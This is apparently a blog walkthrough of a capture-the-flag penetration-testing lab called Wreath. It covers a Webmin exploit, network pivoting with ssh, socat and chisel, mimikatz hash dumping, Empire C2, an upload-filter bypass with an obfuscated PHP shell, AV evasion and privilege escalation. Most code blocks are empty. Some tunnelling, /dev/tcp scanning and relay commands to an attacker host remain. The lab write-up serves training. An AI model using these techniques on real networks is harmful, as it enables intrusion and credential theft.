
Pivoted through a network and compromising a public facing web machine and proceeding to tunnel traffic to access other machines in Wreath’s network. Focus on full scope penetration test incorporating the Empire C2 Framework.
Legal Notice && Usage: The information provided by executeatwill is to be used for educational purposes only. The website creator and/or editor is in no way responsible for any misuse of the information provided. All the information on this website is meant to help the reader develop penetration testing and vulnerability aptitude to prevent attacks discussed. In no way should you use the information to cause any kind of damage directly or indirectly. Information provided by this website is to be regarded from an “ethical hacker” standpoint. Only preform testing on systems you OWN and/or have expressed written permission. Use information at your own risk. By continuing, you acknowledge the aforementioned user risk/responsibilities.
Targets:

Enumeration
Quick Nmap Scan:
1 | |

Detailed port scan
1 | |

4 Open Ports on the target on Centos operating system.
Task 5 Webserver Enumeration
http://10.200.90.200 redirects to https://thomaswreath.thm/

Add thomaswreath.thm to host file:
Reload Page after Virtual Routing

Mobile Number +447821548812
Webserver
Task 6 Webserver Exploitation
Using CVE-2019-15107 Webmin RCE to access target system:
Clone/Execute:
1 | |

Pseudo shell is created and will need to pivot to an actual shell.
Reverse Shell
Create reverse shell using shell and setup listener on attacking machine:
1 | |

Captured .ssh Private key + Access Target
under /root/.ssh/id_rsa

Downloaded private key locally to attacking machine and change mod to 600 and initiate an ssh connection:
1 | |

Pivoting
Task 8 Pivoting High-level Overview
There are two main methods encompassed in this area of pentesting:
- Tunnelling/Proxying: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
- Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host
Tools:
- Enumerating a network using native and statically compiled tools
- Proxychains / FoxyProxy
- SSH port forwarding and tunnelling (primarily Unix)
- plink.exe (Windows)
- socat (Windows and Unix)
- chisel (Windows and Unix)
- sshuttle (currently Unix only)
Using Metasploit the tunneling functionality can be accomplished with pordfwd
Task 9 Pivoting Enumeration
Local tools that can be used after comproming target include:
Linux:
arp -a - shows ARP cache of machine
/etc/hosts - static mapping of local hosts
/for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
/etc/resolv.conf - displays DNS server infomration
ifconfig - network connections and devices
Windows:
C:\Windows\System32\drivers\etc\hosts - Windows static mapping of local hosts
ipconfig /all - network connections and devices
Living off the land - Network Scan
1 | |
Discovered Network Machines:

Two new targets Identifed:
1 | |
Living off the land - Port Scan
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
New target port scan:
1 | |

Ports 22 - Open Port 1337 - Open
Task 10 Pivoting Proxychains & Foxyproxy
Proxychains Can often be slow and nmap scan are not advised. Can be used to proxy through one device into others.
Proxychains Configuration file: ~/etc/proxychains.conf
Note: proxychains config file can be added to a folder and laucnhed from that folder where proxychains will use folder over master in /etc/.
**[ProxyList] - Edit this area

Other things to note when scanning through proxychains:
- You can only use TCP scans – so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the
-Pnswitch to prevent Nmap from trying it. - It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library
Foxyproxy Standard tool to be used with Burp Suite to easly switch between network/port devices through Firefox browser
Task 11 Pivoting SSH Tunnelling / Port Forwarding
Forwarding Connections
Port Forwarding:
Using SSH connections to create forwarded connections with -L (Local Port)
ssh -L 8000:172.16.0.10:80 [email protected] -fN
Access to websit on 172.16.0.10 through 172.16.05 by navigating through 8000. On the attacking machine accomplished by localhost:8000.
-fN - backgrounds shell immediately allow attacker terminal back
-N - tell SSH doesn’t need to execute any commands (only on setup connection)
Proxies:
Using SSH connections to create proxy:
ssh -D 1337 [email protected] -fN
-D 1337 - will open port on 1337 on attacking box to sen data to protected network
-fN - swtiches shell to background, should align with settings in proxychains configuration file.
Reverse Connections
create an ssh key/pair with ssh-keygen

Copy contents of .pub to ~/.ssh/authorized_keys on second line add:
1 | |
authorized_keys example:

Transfer private key to target box
1 | |
keys should be discarded after engagement.
Create a reverse portforward example:
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is “kali”)
1 | |
Create a forward proxy example:
What command would you use to set up a forward proxy on port 8000 to [email protected], backgrounding the shell?
1 | |
Create SSH access to webserver through port 80
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is “user”, and background the shell.
1 | |
Task 12 Pivoting plink.exe
Plink is a Windows based connection tool used by PuTTY and can be used for SSH acting as client.
1 | |
puttygen can be used to conver OpenSSH keys into PuTTY style keys.

Task 13 Pivoting Socat
Great pivoting tool for fully stable linux shells. Static binaries are avaiable for both Linux and Windows (will likely not pass antivirus). To be of not that the syntax required for socat may become complicated.
Socat example with Python webserver Create webserver on attacking machine:
1 | |
on target machine:
1 | |

Reverse Shell - Socat
Locally set up listener: rlwrap nc -lvnp 80
Create connection tunnel with socat
1 | |
next upload nc to target via curl:
1 | |
Create connection via localhost and created port 9000
1 | |

Port Forwarding - Easy Opens up a port on compromised server and redirects whattever come into the target server to another server/port
1 | |
from the example port 33060 redirects input from attacking machine to intented target server.
fork - puts every connect into a new process
reuseadd - port stays open after connection is made to it
& - background shell
Port Forwarding - Quite previous easy port forward can be easily seen from netwok scanners thus acts a secondary means to create a port forward from a compromised machine.
on attacking machine:
socat tcp-l:8001 tcp-l:8000,fork,reuseaddr &
opens ports: 8000 and 8001 to create a local port relay
compromised target:
./socat tcp:ATTACKING_IP:8001 tcp:TARGET_IP:TARGET_PORT,fork &
connection is made from port 8001 on attacking machine to open port.
Example:
If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory?
1 | |
Example
What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
1 | |
Task 14 Pivoting Chisel
Chisel is another tool to proxy, tunnel and port forward through compromised systems regardless of SSH access. Written in GoLang and is used via static binaries on Linux and Windows.
Download Chisel: https://github.com/jpillora/chisel/releases (decompress with gunzip and chmod +x)
Chisel - Clients/Servers
Server Help:

Client Help:

Revers SOCKS Proxy On attacking box:
1 | |

on Target:
1 | |

Add information to /etc/proxychains.conf to include the new socks proxy

Remote Port Fowarding Set up a remote port forward from compromised target to forward.
Attacking box:
1 | |
Target box:
1 | |
Local Port Forward Conenct from attacking machine to chisel server listening on 22 SSH.
Target:
1 | |
Attacking:
1 | |
For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:
./chisel client 172.16.0.5:8000 2222:172.16.0.10:22
Answer the questions:
Use port 4242 for the listener and do not background the process.
./chisel server -p 4242 --reverse
What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
./chisel client 172.16.0.200:4242 r:socks
How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
./chisel client 172.16.0.100:3306 R:33060:172.16.0.200 &
If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
./chisel client 172.16.0.5:4444 8000:172.16.0.10:80
Task 15 Pivoting sshuttle
Simulates a VPN that allows for SSH connection to reate tunneled proxy that acts like a new interface. This can be all done without the use of proxychains.
The base command for connecting to a server with sshuttle is as follows:
sshuttle -r username@address subnet
Connecting to network example:
1 | |
Connection with private key example:
1 | |
Answer the Questions How would you use sshuttle to connect to 172.16.20.7, with a username of “pwned” and a subnet of 172.16.0.0/16
1 | |
What switch (and argument) would you use to tell sshuttle to use a keyfile called “priv_key” located in the current directory?
1 | |
You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error. What switch (and argument) could you use to fix this error?
1 | |
Task 16 Pivoting Conclusion
Overview of tunneling tools:
- Proxychains and FoxyProxy are used to access a proxy created with one of the other tools
- SSH can be used to create both port forwards, and proxies
- plink.exe is an SSH client for Windows, allowing you to create reverse SSH connections on Windows
- Socat is a good option for redirecting connections, and can be used to create port forwards in a variety of different ways
- Chisel can do the exact same thing as with SSH portforwarding/tunneling, but doesn’t require SSH access on the box
- sshuttle is a nicer way to create a proxy when we have SSH access on a target
Git Server
Enumeration
Move static nmap to target with python http.server and “chmod +x”

Nmap scan
1 | |
Answer the questions
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
1 | |
In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
1 | |
Let’s assume that the other host is inaccessible from our current position in the network. Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
1 | |
We cannot currently perform a service detection scan on the target without first setting up a proxy, so for the time being, let’s assume that the services Nmap has identified based on their port number are accurate. (Please feel free to experiment with other scan types through a proxy after completing the pivoting section). Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
1 | |
Now that we have an idea about the other hosts on the network, we can start looking at some of the tools and techniques we could use to access them!
1 |
|
Task 18 Git Server Pivoting
Creating connection with sshuttle to internal network:
1 | |

Access 10.200.90.150 via firefox:

Answer the questions
What is the name of the program running the service?
1 | |

Do these default credentials work (Aye/Nay)?
1 |
|
You will see that there are three publicly available exploits. There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?
1 | |

Download and modify 43777.py


Answer the questions
Look at the information at the top of the script. On what date was this exploit written?
1 | |
Bearing this in mind, is the script written in Python2 or Python3?
1 | |
Just to confirm that you have been paying attention to the script: What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn’t add the shebang) of the exploit?
1 | |
Task 20 Git Server Exploitation
Exploiting and accessing backdoor:
1 | |

attacking box - add to /etc/hosts:
1 | |
Answer the questions
Bonus Question (Optional): Using the given code for the exploit we used against the web server, see if you can adapt this exploit to create a full pseudoshell environment.
1 |
|
First up, let’s use some basic enumeration to get to grips with the webshell: What is the hostname for this target?
1 | |
What operating system is this target?
1 | |
What user is the server running as?
1 | |
This will send three ICMP ping packets back to you. How many make it to the waiting listener?
1 | |
Pivot Machine - CentOS Open Firewall Port Open port on pivot machine to setup listener and capture reverse shell (port above 15000):
1 |
|

Setup Listener on Pivot Machine:
1 | |
Burp - Create POST request

Testing to ensure a=whoami yields a return.
Create reverse shell within a and URL encode with https://www.urlencoder.org/
1 | |
Send request through burp:


Task 21 Git Server Stabilisation & Post Exploitation
Since RDP (3389) and port 5985 identified in prior scans open on target machine and we are nt system/authority we can create a user and RDP to machine.
Create user and add to administrators:
1 | |

EvilWinRM - create connection
install evil-winrm:
1 | |
connect to target:
1 | |

full reverse shell from attacking machine to target established.
RDP Connection
using xfreerdp create a connection to target:
1 | |
extra xfreerdp commands:
dynamic-resolution– allows us to resize the window, adjusting the resolution of the target in the process/size:WIDTHxHEIGHT– sets a specific size for targets that don’t resize automatically with/dynamic-resolution+clipboard– enables clipboard support- /drive:LOCAL_DIRECTORY,SHARE_NAME
-- creates a shared drive between the attacking machine and the target. This switch is insanely useful as it allows us to very easily use our toolkit on the remote target, and save any outputs back directly to our own hard drive. In essence, this means that we never actually have to create any files on the target. For example, to share the current directory in a share calledshare, you could use:/drive:.,share, with the period (.`) referring to the current directory

Share to attacking machine enabled.
Mimikatz Transfer mimikatz to target to begin extracting hashes from LSASS and run from an Administrator cmd.exe

Elevate token privelage:
1 | |

Dump hashes:
1 | |
Answer the questions
Create an account on the target. Assign it to the Administrators and Remote Management Users groups.
1 |
|
Authenticate with WinRM – make sure you can get a stable session on the target.
1 |
|
Authenticate with RDP, sharing a local copy of Mimikatz, then dump the password hashes for the users in the system. What is the Administrator password hash?
1 | |
What is the NTLM password hash for the user “Thomas”?
1 | |
Find Passowords to Hashes Can use something like hashcat locally to break hashes or online resources that might already have hashes cracked https://crackstation.net/

What is Tomas’ password?
1 | |
Evil-WinRM Hash Connection Connect to target with administrator hash:
1 | |

Command and Control
Task 23 Command and Control Empire: Installation
Using Empire C2 Framework along with the GUI version Starkiller.
Install Empire:
1 | |
Start Empire Server
1 | |


Start Empire Client
1 | |

**If hosting C2 on another server:**
With the server instance hosted locally this should connect automatically by default. If the Empire server was on a different machine then you would need to either change the connection information in the /usr/share/powershell-empire/empire/client/config.yaml file, or connect manually from the Empire CLI Client using connect HOSTNAME --username=USERNAME --password=PASSWORD.
Launch Starkiller
In new terminal starkiller

default credentials: empireadmin:password123
Task 24 Command and Control Empire: Overview
Powershell Empire has several major sections to it, which we will be covering in the upcoming tasks.
- Listeners are fairly self-explanatory. They listen for a connection and facilitate further exploitation
- Stagers are essentially payloads generated by Empire to create a robust reverse shell in conjunction with a listener. They are the delivery mechanism for agents
- Agents are the equivalent of a Metasploit “Session”. They are connections to compromised targets, and allow an attacker to further interact with the system
- Modules are used to in conjunction with agents to perform further exploitation. For example, they can work through an existing agent to dump the password hashes from the server
Answer the questions
Read the overview
1 |
|
Can we get an agent back from the git server directly (Aye/Nay)?
1 |
|
Task 25 Command and Control Empire: Listeners
Listeners in Empire are used to receive connections from stagers (which we’ll look at in the next task). The default listener is the HTTP listener. This is what we will be using here, although there are many others available. It’s worth noting that a single listener can be used more than once – they do not die after their first usage.
Setup HTTP Listener
1 | |
use options to see all avliabl options - Setup Listener
1 | |
to kill:
1 | |
Starkiller (Web GUI) - Setup listener


Task 26 Command and Control Empire: Stagers
Setup Stager:
1 | |

Execute stager on target


Interact:
1 | |
To kill agent:
1 | |

Answer the questions
Using the help command for guidance: in Empire CLI, how would we run the whoami command inside an agent?
1 | |
We have now covered the basics of Empire, with the exception of modules, which we will look at after getting an agent back from the Git Server. Kill your agents on the webserver then let’s look at proxying Empire agents!
1 |
|
Task 28 Command and Control Empire: Hop Listeners
Creating hop jump server
Ensure on the jump box that the firewall has been open - opening port 17000:
1 |
|

HTTP_Hop
1 | |

Zip and transfer files /tmp/http_hop to jump box target:
1 | |
download on target:
1 | |


Answer the questions
Bearing this in mind, get an agent back from the Git Server!
1 |
|
Task 29 Command and Control Git Server
Create http_hop stager
1 | |

On jump box (200) setup a PHP Server to host http_hop files:
1 | |
Connect to git-server on .150 and execute usestager/multi/launcher
jumpbox:

attacking:


Answer Questions
Task 30 Command and Control Empire: Modules
Using the modules inside Empire on target machines with usemodule
Sherlock - Module
1 | |

Achieved with starkiller modules

Read the above information and try to experiment with the Empire Modules available.
1 |
|
Task 31 Command and Control Empire: Interactive Shell
Interact with shell:
1 | |

starkiller:

Answer the question
Find and use the interactive shell in both the Empire CLI Client and in Starkiller.
1 |
|
Task 32 Command and Control Conclusion
The overarching take-aways from this section are:
- C2 Frameworks are used to consolidate access to a compromised machine, as well as streamline post-exploitation attempts
- There are many C2 Frameworks available, so look into which ones work best for your use case
- Empire is a good choice as a relatively well-rounded, open source C2 framework
- Empire is still in active development, with upgrades and new features being released frequently
- Starkiller is a GUI front-end for Empire which makes collaboration using the framework very easy
Answer the questions
Read the C2 Conclusion
1 |
|
[Bonus Exercise] Try working through this section again, using a different C2 Framework of your choice. You can use the C2 matrix to help with this.
1 |
|
Personal PC - Enumeration
Task 33 Personal PC Enumeration
upload nc to .150 git-server using Evil-winRM:
1 | |

upload Invoke-Portscan.ps1 to .150

Import Invoke-Portscan.ps1 and test
1 | |

Portscan:
1 | |

Powershell Portscan One-liners: https://www.sans.org/blog/pen-test-poster-white-board-powershell-built-in-port-scanner/
PowerShell port scanner:
1 |
|
Test-Netconnection scan a range of IPs for a single port:
1 | |
PS IP range & port range scanner:
1 | |
PS test egress filtering:
1 | |
To create a PowerShell port scanner in one line we need to combine three distinct components. Creating a range of objects, looping through each object, and outputting information for each to the screen. In the case of PowerShell we can make use of its object oriented nature to facilitate this process. PowerShell port scanner:
1 |
|
Answer questions
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open (lowest to highest, separated by commas)?
1 | |
Task 34 Personal PC Pivoting
Moving to using chisel or Plink to connect to RDP.
Open firewall rules
1 | |

Setup Chisel on target:
1 | |

on attacking:
1 | |

Setup FoxyProxy
Ensure you setup a SOCKS5 proxy with foxyproxy:

Navigate to page


Answer the questions
Whether you choose the recommended option or not, get a pivot up and running!
1 |
|
Access the website in your web browser (using FoxyProxy if you used the recommended forward proxy, or directly if you used a port forward). Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website.
1 | |
Task 35 Personal PC The Wonders of Git
Evil-WinRM Download
From Jumpbox (.200) download .git file located at: c:\Gitstack\Repositories\Website.git
1 | |

Answer the question
Use your WinRM access to look around the Git Server. What is the absolute path to the Website.git directory?
1 | |
Use evil-winrm to download the entire directory.
From the directory above Website.git, use:
download PATH\TO\Website.git
Be warned – this will take a while, but should complete after a minute or two!
Note: You may need to specify the local path as well as the absolute path to the Website.git directory!
1 |
|
Exit out of evil-winrm – you should see that a new directory called Website.git has been created locally. If you enter into this directory you will see an oddly named subdirectory (the same as the answer to question 1 of this task).
1 |
|
Download GitTools
1 | |
The GitTools repository contains three tools:
- Dumper can be used to download an exposed
.gitdirectory from a website should the owner of the site have forgotten to delete it - Extractor can be used to take a local
.gitdirectory and recreate the repository in a readable format. This is designed to work in conjunction with the Dumper, but will also work on the repo that we stole from the Git server. Unfortunately for us, whilst Extractor will give us each commit in a readable format, it will not sort the commits by date - Finder can be used to search the internet for sites with exposed
.gitdirectories. This is significantly less useful to an ethical hacker, although may have applications in bug bounty programmes
Move file to Website.git
File was downloaded as 'c:\Gitstack\repositories\Website.git' and needs to be .git
1 | |
Use extractor within Website.git:
1 | |


Commits
as the commits are not in order need to create the order and commit-meta.txt
1 | |

If that didn’t make sense, don’t worry!
The short version is: the most up to date version of the site stored in the Git repository is in the NUMBER-345ac8b236064b431fa43f53d91c98c4834ef8f3 directory.
1 |
|
Task 36 Personal PC Website Code Analysis
Navigate to /2-345ac8b236064b431fa43f53d91c98c4834ef8f3 and find php files
1 | |

Investigate index.php

Answer the questions What does Thomas have to phone Mrs Walker about?
1 | |
This appears to be a file-upload point, so we might have the opportunity for a filter bypass here! Additionally, the to-do list at the bottom of the page not only gives us an insight into Thomas’ upcoming schedule, but it also gives us an idea about the protections around the page itself. Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?
1 | |
Which extensions are accepted (comma separated, no spaces or quotes)?
1 | |
Between lines 4 and 15:
$target = "uploads/".basename($_FILES\["file"\]["name"]);
...
move_uploaded_file($_FILES\["file"\]["tmp_name"], $target);
We can see that the file will get moved into an uploads/ directory with it’s original name, assuming it passed the two filters.
In summary:
- We know how to find our uploaded files
- There are two file upload filters in play
- Both filters are bypassable
We have ourselves a vulnerability!
1 |
|
Task 37 Personal PC Exploit PoC
Access .100 target by pivoting through .200 and chisel setup to /resources/
.100 Target

Attacking:

Attacking Foxy Proxy SOCKS5 proxy through port 9090
login with: Thomas:i<3ruby

Add comment / payload to image with exiftool:
1 | |


Access uploaded image http://10.200.90.100/resources/uploads/test-exec.png.php

Task 38 AV Evasion Introduction
Answer the questions Which category of evasion covers uploading a file to the storage on the target before executing it?
1 | |
What does AMSI stand for?
1 | |
Which category of evasion does AMSI affect?
1 | |
Task 39 AV Evasion AV Detection Methods
Answer the questions
What other name can be used for Dynamic/Heuristic detection methods?
1 | |
If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
1 | |
When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
1 | |
What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
1 | |
Task 40 AV Evasion PHP Payload Obfuscation
PHP Payload
1 | |
Obfuscate code with https://www.gaijin.at/en/tools/php-obfuscator

obfuscated code:
1 | |
actions needed to escape dollar signs
1 | |
Add comment to image with exiftool
1 | |


Access shell:
1 | |
Test access:
1 | |
Systeminfo:
1 | |
Answer questions
What is the Host Name of the target?
1 | |
What is our current username (include the domain in this)?
1 | |
Task 41 AV Evasion Compiling Netcat & Reverse Shell!
Clone repository
1 | |
install mingw-w64
1 | |
Inside the nc.exe/Makefile needed to be edited to point to new compiler

make new nc with mingw-w64 compiler
1 | |

Bonus Question (optional): Follow the steps detailed above to compile a copy of netcat.exe (otherwise use the copy already in the repo).
1 |
|
With a copy of netcat available, we now need to get it up to the target.
Start a Python webserver on your attacking machine (as demonstrated numerous times previously):
sudo python3 -m http.server 80
1 |
|
What output do you get when running the command: certutil.exe?
1 | |
Download nc on target
1 | |

Return shell from target
1 | |

Task 42 AV Evasion Enumeration
1 | |

Answer questions
Use the command whoami /priv.
[Research] One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits – which privilege is this?
1 | |
whoami groups
1 | |

Enumerate services
1 | |

What is the Name (second column from the left) of this service?
1 | |
Is the service running as the local system account (Aye/Nay)?
1 | |

Check permissions of service
1 | |

We have full control over this directory! How strange, but hey, Thomas’ security oversight will allow us to root this target.
1 |
|
Bonus Question (optional): Try to get a copy of WinPEAS up to the target (either the obfuscated executable file, or the batch variant) and run it. You will see that there are many more potential vulnerabilities on this target – mainly due to patches that haven’t been installed.
1 |
|
Task 43 AV Evasion Privilege Escalation
Install Mono on kali
1 | |
Create a file Wrapper.cs

compile with msc
1 | |
transfer to target:

Using Impacket setup smb share
1 | |
From target connect to SMB Share
1 | |

move wrapper to location of smb share and copy to target
1 | |

delete share
1 | |
Test Wrapper.exe
1 | |

functions correctly and returns a shell without being disabled by Antivirus.
Unquoted Service Path Exploit
vulnerable service path: C:\Program Files (x86)\System Explorer\System Explorer\service\SystemExplorerService64.exe
copy wrapper to C:\Program Files (x86)\System Explorer\System.exe
1 | |

Stop/Start Service
1 | |

Returns nt authority/system shell:

Task 44 Exfiltration Exfiltration Techniques & Post Exploitation
Answer the questions
Is FTP a good protocol to use when exfiltrating data in a modern network (Aye/Nay)?
1 |
|
For what reason is HTTPS preferred over HTTP during exfiltration?
1 | |
Save SAM/SYSTEM Files
1 | |

Transfer to attacking machine via SMB Share
NOTE: System error 1312 can usually be solved by connecting using an arbitrary domain. For example, specifying /USER:domain\user rather than just the username. The same SMB server will still work here; however, Windows sees it as a different user account and thus allows the new connection.
reestablish with: net use \\10.50.91.32\share2 /USER:user s3cureP@ssword
move files:
1 | |

Dump hashes with secretsdump.py
1 | |

What is the Administrator NT hash for this target?
1 | |
Remove all the tools, shells, payloads, accounts, and any other remnants you left behind.
1 |
|
Task 45 Conclusion Debrief & Report
Answer questions
Write a report (or just read the information in the task). Wrote this writeup as a debreif to help fellow cybersecurity professionals.
Consider the following brief to be the “report-handling procedures” for this assignment: Reports should be written in English and submitted as PDFs hosted on Github, Google Drive or somewhere else on the internet to be viewed in the browser with no downloads required. Reports should not contain answers to questions, as far as is possible (i.e. host names are fine, passwords or password hashes are not). As you are being encouraged to write these in the format of a penetration test report, writeups submitted in other formats will not be accepted to the room. If you want to do a video walkthrough of the network then this can be linked to at the end of an otherwise complete PDF report.
1 |
|
Task 46 Conclusion Final Thoughts
Outstanding box would highly recommend to new to advanced security practitioner.
-exec